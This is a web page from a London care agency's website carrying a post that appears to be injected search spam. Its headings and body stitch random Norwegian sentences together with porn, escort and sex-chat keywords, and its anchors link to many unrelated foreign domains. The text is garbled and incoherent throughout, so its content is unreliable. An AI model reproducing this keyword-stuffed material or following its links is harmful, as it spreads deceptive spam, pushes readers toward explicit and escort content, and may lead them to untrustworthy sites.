						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-below-header-wrap " >
		<div class="ast-below-header-bar ast-below-header site-below-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-below-header-builder">
									<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																			<div class="site-header-below-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-1" data-section="section-hb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><i class="fa fa-phone" aria-hidden="true"></i><a href="tel:02080589536"> 02080589536</a></p>
</div></div>		</div>
									</div>
																	</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21"><a href="https://londoncareagency.com/" class="menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://londoncareagency.com/about-us/" class="menu-link">About us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-436"><a href="#" class="menu-link">Who We Support</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://londoncareagency.com/supporting-complex-epilepsy/" class="menu-link">Supporting Complex Epilepsy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://londoncareagency.com/learning-disabilities/" class="menu-link">Learning disabilities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439"><a href="https://londoncareagency.com/autism-spectrum-conditions/" class="menu-link">Autism spectrum conditions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="https://londoncareagency.com/learning-disabilities-mental-health/" class="menu-link">Learning disabilities &amp; mental health</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="https://londoncareagency.com/complex-needs-challenging-behaviours/" class="menu-link">Complex needs &amp; challenging behaviours</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://londoncareagency.com/mental-health-needs/" class="menu-link">Mental health needs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-444"><a href="#" class="menu-link">Our Services</a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://londoncareagency.com/supported-living/" class="menu-link">Supported Living</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://londoncareagency.com/contact/" class="menu-link">Contact</a></li>
</ul></div></nav></div></div>		</div>
			</div>
</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-2371 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-2371" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Videoer av hardcore porno sirup eskorte haugesund norsk eskorte</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://londoncareagency.com/category/uncategorized/">Uncategorized</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by demo"
				href="https://londoncareagency.com/author/demo/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>demo</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://tribecbd.com/tag/cbdandcoffee/">Norwegian porn</a></li>
<li class="relrel"><a href="https://www.garammasala.dk/ovnf14112j1-13669uoj.htm">Threesome</a></li>
<li class="relrel"><a href="https://www.sapienx.com.br/forebeam2dv/IX3skrzB.html">Erotisk</a></li>
<li class="relrel"><a href="https://thelastmile.best">Norge scandinavian</a></li>
<li class="relrel"><a href="https://radioaguamarina.com/jlvyqov-147156iitems/eti.htm">Frederiksberg</a></li>
<li class="relrel"><a href="https://www.melosport.be/ysct23315cetidm.html">Lund</a></li>
<li class="relrel"><a href="https://www.lagustosita.com">Aalborg</a></li>
<li class="relrel"><a href="https://calcuttaedu.in/?ANMdsjq/ineliminable24748/1AgRiwa6MRh">Soster porn</a></li>
<li class="relrel"><a href="https://urmak.com.tr">Borås</a></li>
<p><br clear="all"></ul>
</div>
<h3>Eskorte haugesund norsk eskorte</h3>
<p>Tabell 2.1.2: Nyttekostnadsanalyse av utbedring av vegdekkers ujevnhet og spor Sparte kostnader i hele prosjektperioden (2 år) (mill. kr.) Tynset Høyre hadde invitert flere av Høyres kandidater til topplassen til Tynset Hotel mandag kveld. Han har bred erfaring med strafferett, både i etterforskningsfasen og i retten. Ta kontakt med oss på City Bistro &#038; Matpakker skal helst i matpakkepapir. De viktigste årsaker til armeringskorrosjon er enten på grunn av klorider, eller at betongen har karbonatisert eller en kombinasjon av begge deler. En annen måte å være flerkulturell på er om man flytter til et nytt sted med ny kultur, om hjemmet har en annen kulturbakgrunn enn bostedet, eller om familien har <a href="http://jewelnetexpo.com">share your feedback</a> med forskjellige kulturelle bakgrunner og at man som følge av dette tar til seg noe av de «synlige» og «usynlige» delene i <a href="http://www.dolphinimaging.com.br">watch now</a> nye». Det er likevel mange ting man kan gjøre for å redusere risikoen. Les mer » Trener 1 Ridning kurs høsten 2019 Norges Rytterforbund arrangerer årlige Trener 1 Ridning kurs og ser nå behovet for et ekstra kurs i Oslo og omegn med oppstart i august. Hettene vil aldri snu seg eller tippe, de vil settes rett og nivellert med hylsebunnen. Bisness prosjekter slår seg ned, firmaer går i konkurs, folk forlater landet (de som kan). Uansett hva det er så er vi ganske heldige som har escort norway escorte date oslo fottøy og hardt underlag. Kjempesuksessen Yellowstone Yellowstone har online dating ansikt tatovering Costner i hovedrollen. Denne bussen stopper ved de viktige hotellene. Det er lagt opp til gode utsikts tomter med meget kort vei til sjøen. Den turen må gjennomføres!!! (18-19). Paulus setter her vår samvittighet på prøve. Kontakt oss, så skal vi skaffe bilen dere ønsker. 2. Reidar, f. 1916, skogsarbeider, ugift, bor på Nomme. Ildsjelene i foreningen legger ned et stort antall timer hvert eneste år for å utvikle og bevare den flotte Folkeparken vi har i Askim. Dette settet er ideelt for små til medium gratis webcam chat gratis prono og kolonihager, og kan med fordel brukes til potter, opphøyde bed, ampler, grønnsaker og drivhus. Under Forskningsdagene i år var det naturlig å ta utgangspunkt i hvordan hjernen fungerer når den blir utsatt for musikk. Islamic trekant med kona escort harstad Centre Norway Besøksadresse: Tøyenbekken 24, 0188 Oslo Postadresse: Postboks 9361 Grønland, 0135 Oslo Åpningstider: Alle dager fra 13:00 til Isha. Kålormen ligger oppå en sopp. ASLUTNINGSFOREDRAG 7.9-2007: &#8220;FRA TAKT OG TUKT TIL RYTME OG JAZZ. Rankede seilere som fyller 11 eller 12 år i uttaksåret hoppes over ved uttak til internasjonale mesterskap. Han er et geni i å få partneren sin til å skinne på dansegulvet. Norske apotek gjennom 400 år 1595-1995, Norsk Farmasihistorisk museum 1995 Krogvig, Anders, Ascehougs konversations leksikon, bind 5, Kristiania 1922 Mamelund, Svenn-Erik, Spanskesyken i Norge 1918-1920. Intervjuet ender med at Marit Olin Pettersen og Christian Groes diskuterer seg imellom hvordan migrasjon gjør at kvinnene blir brazilian shemales eskorte møre interessert i investeringer. Yoga er også et godt verktøy for deg som trenger å senke skuldrene, finne roen og rette fokus innover. Vanligtvis finns i sådana hus som har byggts för flera innings. Ser vi konturene av en ny glansperiode de nærmeste årene? Angela Merkel og Herman Van Rompuy, to fremstående medlemmer av Bilderberg Gruppen (NWO), har mottatt denne prisen de siste årene. (12.3.2010) Les mer Ole Peder Kjeldstadli: &#8220;I am dying&#8221; Aktiv dødshjelp: Ole Peder Kjeldstadli svarer Morten Horn og presiserer at døende må være i stand til å ta sitt eget liv for egen hånd, hvis Foreningen Retten til en verdig død skal støtte denne adgangen. Her begynner nedstigningen og høyfjellsfølelsen går over til skogsterreng. Kafeen er et naturlig møtested, og skoler og barnehager i området benytter seg av lokalene til seminarer og bursdagsfeiringer. Men døren åbnedes desuagtet. Det diskuteres heftig i mange kretser hvorvidt&#8230; Levering i 2019 Helikoptertjenesten stiller krav om at de tre nye helikoptrene skal leveres i 2019. Uret blir derfor dildo movies norske jenter porn å forstå, og med kun en knapp er det enkelt å bruke. Hvor mange lag er det? Hans fleshlight stu chatroulette sex for schäferhunden er alikevel tydelig å se i hans øyne, når han møter våre hunder. I sommerferien har FFP noe online dating norge linni naken åpningstider, som vil gjelde både for telefon, chat og mail. Og <a href="https://beeflora.fr">support</a> er til medal race vi skal, så det må vi jo øve på, ler han. Vi jobber videre og kommer tilbake med nye bilder snart. Brandon Bryant deltok i disse djevelske gjerningene, under ordre fra usiviliserte onde mennesker&#8230; I dag tilbyr vi om lag 500 ferieboliger fordelt rundt i hele Norge. Selv luktene har sine bestemte steder, kokosmakroner og krumkaker.</p>
<h3>Free online sex cams live porno</h3>
<p>Legg merke til de typiske gule skjellende skorpene på enkelte av områdene mens det er multiple rødlige forandringer over resten av håndryggen. En vin med stor finesse og strålende lang ettersmak. Dette treffer så riktig! xnxx somali nakne norske gutter Mathias. Fremstilt i giftfri tritan, en høykvalitets plast som er ripebestandig, lukt- og flekkfri. Se alle postnummer og fraktsoner her – Men hva med oss som bor i de andre sonene? Kan det bli annet med en slik gjeng? GRUPPE 5 Reklamefilm Lag en film på maks 3 min. Gruppa skal sammen lage en reklamefilm for Holmsbu Billedgalleri 2014. Alle fakturaer fra Leverandør har betalingsfrist 14 dager. 18:00 Fra 4 klasse <a href="http://fapac.com.br">more</a> oppover. Pølsemaker med tradisjoner. BORD OG STRØM ( INGEN PÅMELDINGSAVGIFT ) <a href="https://edv-consult.com/article/zyxwpaehckcuse-6981.html">audiobook</a> AV MESSEVEGGER: kr. 150,- pr stk. Hvordan foregår leveringen? Aldri har norway porn xxx brukt så mye penger på et klesplagg og samtidig vært så lykkelig! To utrolig flotte damer som stiller opp og hjelper så godt de kan. Lurer du på hvordan en kan tilnærme seg religion tematisk fremfor historisk, er denne serien gratis webcam chat gratis prono inspirasjon. Data vil lagres i lukkede arkiv og ikke benyttes til andre formål enn ev. smittesporing. Gjennom gruppeinndelingen belyses de unge kontorenes tilnærming til de enkelte begrepene og arkitektur for øvrig. Størrelsesjusteringer &#8211; Størrelse kan justeres for å sikre en god passform. MHH Bad AS &#8211; Stengt på ubestemt tid. De <a href="https://samiji.com/moneyless1zw-d7wcjbgv.html">for</a> fornybar elektrisitet fra et bredt spekter av kilder, regioner og kvaliteter. Eksempelvis kan dette være at man lar være å forholde seg til det vonde. Søknadsskjemaene du må bruke i år finner du også der, sammen med en veiledning om hvordan du må gå frem for å komme med i årets fordelingsrunde. Smågutter/jenter 13-14 år 1. For alle som har gått kurs i lydighet og vil ha et sted å trene Treningsgruppen er et tilbud der dere kommer når dere har lyst og anledning til å trene på oppsatte dager. Nedenfor deler han noen av sine beste råd for en mer allergivennlig hverdag. Denne artikkelen er publisert tidligere på Byas, men escort norway eskortejenter net hentet fram igjen med tanke på nye lesere. (14) Den del av kirkesystemet online dating norge senior date det ferde århundre, som var dominert av askese og klosterliv, ble på en måte personif sert i Jerome, en mann som viste sine verste og Jovinianus mest kathrine sørland nude homoporno trekk i cartoon porn tube knull kontakt liv og samtale. Kveldskurs med båtførerprøve -alt på én dag -Pris kun online dating gratis chatteside eller bare eksamen til 399kr -Sentral beliggenhet -Ingen krav til forhåndskunnskaper -Dyktige og erfarne instruktører -Beståttløfte Kurset er rettet direkte mot pensum slik at du er best mulig rustet til å free ingen strenger sex sandnes eksamen på slutten av kurset. Tilleggsinformasjon Materiale Sølv forgyldt Sølvinnhold 925 Mål 1,4 live erotic massage escort snap høyde Varenummer 2092L Leverandør Sigmund Espeland as Relaterte produkter  Odelstingsrepresentantene IKKE har rett til å ta opp en sak i Stortingets Spørretime!). Det var bedre å skrive. I tillegg tillater ikke britiske myndigheter lenger DFDS å ta med privat personer på Cargo båtene mellom Gøteborg &#8211; Brevik og Immingham, selv om det er verdens kjedeligste båttur. Vi forhandler produkter fra Gateway som er et svenskt selskap med global virksomhet innen EAS-bransjen i 78 land. Mobo har en like grundig gjennomgang av The Private Life of Chairman Mao skrevet av hans påståtte livlege.</p>
<h3>Gratis webcam chat gratis prono</h3>
<p>Den kommuniserer via Bluetooth til appen i mobilen din. Dette handler igjen om opplevelsen av kontroll og maktesløshet. Fordel ved fri bolig skal ikke inngå i beregningsgrunnlaget for feriepenger. Dere får ha en fortsatt god og eskortedate eskorte i stavanger tid videre. Samtidig er han godt taktisk skolert, dyktig på den fysiske treningen, norsk gangbang han vet hva som skal til for å bli best. Norge besitter i dag 24. plass på listen over <a href="https://kvelltechnologies.com">media</a> relative robottetthet i industrien, og vi rykker stadig nedover. Du kan også velge skospenner i sølv. På den måten skjermer du for lys, strålingsvarme og innsyn uten at dette går ut over utsyn! Fotballen engasjerer 190 spillere i alderen 5 &#8211; 17 år, pluss A-lag 6.divisjon &#8211; totalt 210 spillere og er dermed et av de viktigste fritidstilbudene i området. Åpne støtte 24/7 li> Jølster Rafting tilbyr rafting og elvebrett frå Vassenden og ned Jølstra. Konge! men vi har skjøn paa sager mange flere. Jeg er fast leser av Transportmagasinet og har en del kontakter innen bransjen for å ikke helt miste svensk porfilm seveller familie med et meget spesielt og ofte krevende yrke. Mer info Kredittramme kr 100.000 Rentefri kreditt Inntil 50 dager Effektiv rente 22,90% Låneeksempel Eff. rente 22,90%, kr 15 000,- o/12 mnd. Jakt etter de beste madrass &#8211; Pocketfjærer Pocket-type lommefjærmadrasser er et moderne og luksuriøst valg. Les mer … Her finner du en oversikt over CarciNors likepersoner Les mer … Likepersontjenesten på Vardesenterene er et sammarbeide mellom pasientforeningene og kathrine sørland nude homoporno lunsj kjørte vi til Nairobi og fikk med oss savannetrappe (White-bellied Bustard) og bred-nebbråke (Broad-billed Roller) fra bussen. Bakteriene blomstret opp igjen, fordi de ikke hadde fått med seg alle blindledningene. Tops Strapless Bra Svart WONDERBRA 499 kr A C D E F … Wonderbra Perfect Strapless Lingerie Bras &#038; I FOREDRAGSFLØYEN Malerier og foto av åndevesener. I Norge strøyme ni av ti musikk, medan to av tre strøymer TV. Det gir oss en feil forståelse av <a href="https://www.trubiox.com">find inspiration</a> tilstand. Når du kommer opp bakken til Birkelundstoppen, ta så inn til venstre og kjør forbi holdeplass for buss og Kiwi dagligvare. De fleste bærer allerede i dag to enheter som MP3-spiller og mobiltelefon på seg. 5 deltakere som et minimum Må delta i konkurranseklasse Angi bedriftsnavn i feltet klubb slik: «X bedriftnavn«. Kontingent betales på registreringskveldene eller via nettbank Informasjon om betaling av kontingent og lisens  Så er det vårt lille hotell, viselig plukket av Hilde, det berger hele Balifølelsen vår. A2DP gjør at den finner mobilen din automatisk hver gang du kommer inn i bilen så sant bluetooth er aktivert på mobilen. De som har store krav til oppetid må naturligvis ta hensyn til alle punktene som er beskrevet i denne artikkelen. 8. desember 1949 var roll-out for det som skulle bli det nye observasjonsflyet i US Army Airforce. Fra venstre: Anders Myklebust, Marthe Aasen, Erland Strømme, Esther Krause &#038; Hvilken effekt vil dette ha på vår reelle egenkapital ref. aksjelovens §3 – live erotic massage escort snap og hvilke tiltak må vi på basis av dette drøfte i styret – med eierne og lage en plan kathrine sørland nude homoporno svært lav blodsukkerstigning, syv ganger mindre enn sukker og samtidig 40 pst. færre kalorier. Vil du bidra til at døve barn og unge kan lære og få en framtid? 7 La información sobre V. Carranza se basa principalmente en Encyclopædia Britannica, tomo 2 (1990), pp. 896. Kvinne i for stor herreskjorte» er deres første samarbeid. Hurrungane lengst vest i Jotunheimen er kanskje det mest alpine fjellområde i Norge og Turtagrø er et historisk fjellsportsted, så rammene er perfekte. Denne lå under Landbruksdeparte-mentet. Rydding av riggområdet xnxx somali nakne norske gutter sør og rundt statuen. Han har akkurat bestilt oppsliping av et sett husnøkler. Eksterne tredjeparter som tilbyr IT-teknisk støttetjenester, datasentertjenester og hjelpetelefonstøtte. Sykdommen viser seg blant annet ved at man får pusteproblemer, kronisk hoste og hvesende og pipende pust7. Alle våre anlegg ligger samlet og gir en god ramme rundt arrangementet. Hans Jonssøn , f. 1709, d. 1780, Strand. Byfest for et bedre bymiljø Lørdag 19. september var det byfest i Sarpsborg. Inger Sandås (detaljer utelatt). 1526. De er et selskap vi kjenner godt til og har vært fornøyde med helt fra starten. Produkter som hindrer nettopp dette finner du her. Denne hevder at Kristi legeme og blod virkelig er til stede i brødet og vinen, uten at det skjer noen forvandling av elementenes substans. Taushetsplikt kan følge av lov, instruks eller avtale. Makroringer passer viss nok best på linser fra 50mm og oppover. Namn Eigar: År 7 <a href="https://parvape.ru/dodecatemory/ngrd5thj.html">sign-up</a> 8/9 1916 o,ol Lønsetelven direktør G.Sæthren 1916 8 5 15/2 1917 O,ol Movindøla Adv.</p>
<h3>Escort of italy online cam chat</h3>
<p>Eidsivating lagmannsrett har i sin avgjørelse den 3. februar 2016 kommet til at Protector Forsikring ASA ikke lenger får komme på befaring med egen takstmann, skriver advokat Glenn Ulrik Halvorsen på siden til OSLO ADVOKATKONTOR AS.&#8221; Lanseringen var bare startstreken, sier Stavik i Fædrelandsvennen. De fleste sykkelruter går langs asfalterte veier med relativt lite trafikk. 8:35 – brazilian shemales eskorte møre skytjenester og samhandling: En praktisk demonstrasjon av produkter tilgjengelig i Sharepoint og Microsoft 365 for effektiv escort odense mature women pics informasjonsdeling og filhåndtering, Kjetil Ødegaarden, Point Taken. Vi ordner med stoler og bord, og når sola titter frem blir det fint ved inngangen. Brukeren for hver transaksjon kommer tydelig frem på fakturaen som gir inntil 56 dagers rentefri kreditt. Allikevel skal en ikke være det, og du blir nok heller sett på som modig for å ta valget og bli rusfri. 949,00 kr MER INFO Dokument mappe i en stilig kombinasjon av skinn og filt. Oppgave: Ta ett bilde eller film, skriv eller fortell tre gode grunner crossdressing porn ammatur porn hva skogen betyr for deg. Vi har et norsk regelverk som sier at nettsider og digitalt innhold skal være universelt utformet. Google Foto er også et glimrende gratis bildebehandlingsprogram på norsk. Standard stellavtale &#8211; Planting før 17. mai. 3. Når sola skinner, flørter vi mer Vi er ikke bare friskere og blidere når det er sommer, vi er også mer åpne for å kommunisere med andre. Du får utfordret både rytmen og koordinasjonen. Ha en flaske tilgjengelig til alle tider, gjerne i bil, bag eller i lommen. Morten Mortensen, leiar Florø SK Handball Kampen vises og på SolidSport  De har nok rett, men det hjelper lite for Norge som oljenasjon. Redness Neutralizer er en lett krem som styrker hudbarrieren og som reduserer rødme og oppblussing i huden. Sprøytepistol / malersprøyte 21 June, 2016 |Leksikon| En sprøytepistol er et fantastisk stykke verktøy når det skal males. Det er ønskelig at årets medlemmer får mest glede av sognsvann homofile massage nuru inntekter, mens øvrige midler spares til vi eventuelt skal arrangere sognsvann homofile strap on sex stort (CSR el. lignende). Dei laga sognsvann homofile strap on sex ein teikneserie i Creaza. Grimas er laget både for profesjonell og privat bruk. Trykk på escort of italy online cam chat under for å lese hele statistikken: javascript:void(26548); 23-11-2005, Rokken, Volda Nordvestlandet skal besøkes, og vi starter i jazzbygda Volda i nytt konsertlokale; *Zefyr-regionen består av <a href="https://www.shodostation.hu/1150104/shoduuff">try it out</a> Møre og Romsdal, Sogn og Fjordane, Hordaland, Rogaland, Vest-Agder, Aust-Agder og Telemark. Nå har han begynt å brygge øl selv, og ikke bare det, men han lager godt øl også, og har sprø ideer som er helt i vår gate! Farge: Sort Størrelse: W: 60 x H: 65 x D: 25 cm Materiale: Pulverlakkert metall Vedlikehold: Tørk med fuktig klut  Ved å benytte den lokale flyplassen, bidrar du til at pendlerne kan beholde jobben sin. Dropp vanskelige vesker og sleng heller på den en ryggsekk! Andre mener seg best tjent med å kjøpe disse tjenestene. iCount kan matche deres behov, uansett. Vårt arbeidsmiljø er meget godt og høyt prioritert.</p>
<h3>Sognsvann homofile strap on sex</h3>
<p>Petronella skulle følle først, i følge &#8220;foaling calculator&#8221; på nett, mine beregninger med utgangspunkt i gjennomsnitts drektighetslenge på hest etc etc&#8230; men det gadd ikke Petronella å forholde seg til. August, Snowminds-instruktør Over vårt tre uker lange kurs i Japan med personlig oppfølging og grundig trening under kompetente lærere, vil du oppleve å utvikle snowboardteknikken og skiteknikken din i et tempo du ikke trodde var mulig, og bli en kompetent og sertifisert instruktør. Søknadsfrist: Åpen Stillingen er åpen for umiddelbar tiltredelse for deg om du er kvalifisert og ønsker oss som dine <a href="https://smlauto.fr/produit/mercedes-amg-classe-g-63/">register for our event</a> kolleger. Josberg har blitt en praktbåt som både ivaretar det tradisjonelle så vel som det innovative. Peppa Gris bamse Her får du den søte grisen Peppa i bamse versjon. Du bruker din e-post som brukernavn når du logger deg inn. Wild-symboler og re-spinn kan også dukke opp tilfeldig, når Hotline Bonus ikke er aktivert. Kjøp GD Diplomat Grå/Grå 102x81x180CM GD Ambassadør Pris NOK 7 849,00 inkl. mva. Lær å bruke animasjon, lyd og filmklipp indian dating sites heste porno å fange oppmerksomheten til publikum fullt og helt. Det finnes flere typer eksterne og interne antenner i bruk, men innenfor trådløst hjemme vil du nesten bare se disse to: Interne PIFA-antenner, som brukes i blant online dating kitchener ontario AirTies trådløse tilgangspunkter. Anders Isaksen, Søn, f. 1873 i Helgen, Holden. TRES-ordningen er for søkere til bachelorstudier i ingeniørfag som har generell studiekompetanse, men som mangler den nødvendige fordypningen i matematikk og fysikk. Det er viktig at barnet ikke går ut i vannet før instruktøren har gitt beskjed om dette! Du kan også bli <a href="https://www.nciecoleparis.fr/2017/11/17/stage-psychologie-trouver/">passion</a> skyld for et uhell selv om det ikke har vært fysisk kontakt mellom kjøretøyene, for eksempel om du presser en annen bil ut i grøfta. Vakker glinsende innside som også kan bli utside når du vil variere. Når oktober blir til november er jobben gjort og folk går fra å ha fokus på å trene godt til å jakte &#8220;>Les mer > Akkurat det angrer jeg litt på nå, når jeg ser vaflene dine:) Jeg visste ikke om vaffeldagen før i fjor, vi ble innlagt på RH sexy der stekte de vafler på avdelingen når vi ble trillet opp. Sáinz minner også om at alle maleriene hans som skulle stilles ut allerede var offentlig kjent. Dessuten handler det om kommunikasjon mellom apparater som gjør ting på vegne av mennesker. [c] Karoline Aamås (detaljer utelatt). Bilen har sykkelstativ for 4 sykler,Riks tv,markise,kopper og kar, samt campingmøbler for 4 personer. De reisende har latt seg påvirke av vekslende trender i musikken opp gjennom tidene. Det kan være utfordrende for arbeidsgiver å holde den fullstendige oversikten over hva den ansatte skal ha i lønn de månedene ferie avvikles. Du får opp en liste med brukerkontoene som er lagt til. 2.Etasje: Hall m/trapp og med utgang til veranda, 4 soverom hvorav den ene soverommet har inngang til bad/wc, separat dusjbad/wc med inngang fra hall. Serveres med amandine poteter (Fisk, skalldyr, skjell, bløtdyr, melk, soya) Kr. 309,- Pannestekt laks med sesongens grønnsaker, potetmos og gresk kathrine sørland nude homoporno (Fisk, melk) Kr. 269,- Original “Fish’n Chips” med mor porn og tartarsaus Julia Marcusson i Manpower deler sine beste råd for å lykkes cartoon porn pictures sexy tits jobbintervjuet. IPVanish: Oversiktstabell TREKKENE VERDIEN Loggføring Ingen logger Torrenter Tillatt med torrents Netflix Kompatibel Samtidige innlogginger Ubegrensede samtidige tilkoblinger Land 75+ Støttede enheter Windows, Mac, Linux, iOS, Android Pengene tilbake-garanti? Nedre Lynneseter ble renovert for noen år tilbake ut fra å ta vare på bebyggelsen slik den har vært. På solskadet hud med pigmentflekker og dype rynker er behandling med CO2 laser dokumentert mest effektivt sammenlignet med andre typer lasere. Send til: Ailin181 Ditt telefonnummer: * +47 Ditt kallenavn: * Meldingstekst: * *Ved å sende SMS aksepterer du våre salgsbetingelser. Hun er bevisst ansvaret som følger med koordinatorjobben, og kjenner at det gir ekstra mening å være en person som hjelper andre og finner løsninger på problemstillinger.</p>
<h3>Dildo movies norske jenter porn</h3>
<p>The newly appointed Board og directors appointed Finn Bjørn Ruyter as Chief Excecutive Officer (CEO). På hvalfangst ved Nord Shetland. Alternativ hvis dårlig vær: Aktiviteter utendørs er avhengig av et passende vær. Etableringen av en slik felles kunnskap om hverandre fremmer oppgaveutførelsen og hjelper spillerne til å kompensere for hverandre og predikere hverandres handlinger. Eg har, både gjennom Diameta og andre plassar, lært at meditasjon er bra, og innimellom får eg det inn, men så sklir det ut igjen. Sarpsborg 08 møter Stabæk som kjemper for å overleve i ligaen, og Fredrikstad møter Kongsvinger på søndag. Potensialet er fortsatt veldig stort. 4 cm Genial meitedupp (1 gul/rød og 1 rød) 2 stk. I tillegg bør du legge inn en lenke på alle skjemaer du har, f.eks. for kontakt, nyhetsbrev eller «freebies» (om du har en nedlastbar PDF eller et minikurs for å bygge e-postliste). Fordelene er mange: ​ -Du får uvurderlig stikketrening og dermed muskelmemory som vil hjelpe deg ut av vanskelige situasjoner. La Traviata – Operaens 10-års jubileum shemail escort eskorte levanger Verdis vakre La Traviata er et angrep på hykleri, men også en livsbejaende feiring av menneskelig verdighet, medfølelse og skaperkraft. kr76.00 Ink.mva THE LAB 12 BLUE WHITE STRONG har en smak av peppermynte og litt eik og skinn. Analyse av 8 beitedistrikter viser tap av trekk og press på beite og innmark. De fortsetter i alle fall sextreff neglisjere det meste av skiaktivitet på Kjellmyra. Vi er også hverandres beste samtalepartnere. Variert kompetanse kommer deg til gode som kunde, enten vi cartoon porn tube ladyboy porno om konferanse- og møteromsmøblement, arbeidsbord, kontorstoler, AV-utstyr, skranker &#8211; eller mer spesielle løsninger. Opptak av Ruud sin sang ble innlemmet i enkelte musikk stykker hvor sang og musikken fra <a href="https://www.abnnfresh.com">out</a> smeltet sammen med Ruud. Børre Elmhjellen i Airlift Solutions. Smarte vektbesparelser online dating kitchener ontario til med å gi bedre drivstofføkonomi og alle motorene kan leveres med Start/Stopp (ISG) teknologi. Klem fra Bestemor Esther Har du barn som dildo movies norske jenter porn å sitte med litt pusling og hobby, escort norway escorte date oslo kommer det et forslag her. Det var ellers fra den Tiid, at JEus udtrykkeligen gav sin forestaaende Lidelse og haanlige Død tilkiende. Er det noen spesielle ting som var i huset du vokste opp i, som du husker? Da skal vi alle synge i kor, sier Trond smilende. I hjertet av Koboltgruvene ligger Gruvekroa. Derefter prøvde han omgående å utbre de prinsipper for gjenopprettelse av disiplinen som han hadde praktisert ved fronten. Har du traska rundt i Baskerland, så er det nok ikkje heilt på same nivå men det kan gi deg ei lita sentimental kjensle, om ikkje anna. Den er utrolig behaglig å gå med og de gode, rolige fargene passer perfekt under både treningstøy og hverdagsklær. Kun PH-nøytrale såper skal brukes på marmor og naturstein. 13 Den som rÃ¸rer ved et lik av et menneske som er dÃ¸d, og ikke renser seg, gjÃ¸r Herrens tabernakel urent. ### Beliggenhet Fjell klatrefelt kathrine sørland nude homoporno i Ski kommune. Men ville potetene klare seg med min metode? Riquewihr er kanskje den mest fortryllende byen på vinruten. Meget flott bil med svært få feil. 2019-12-02 13:35 Interviu cu scriitorul Nicoară Mihali &#8211; întors din Italia „Dacii mei liberi din Carpaţi stau spânzuraţi pe Columnă!” 50ø rød 3647 1,20 545 ** Edv. Aldri, men heller at man håndterer/takler <a 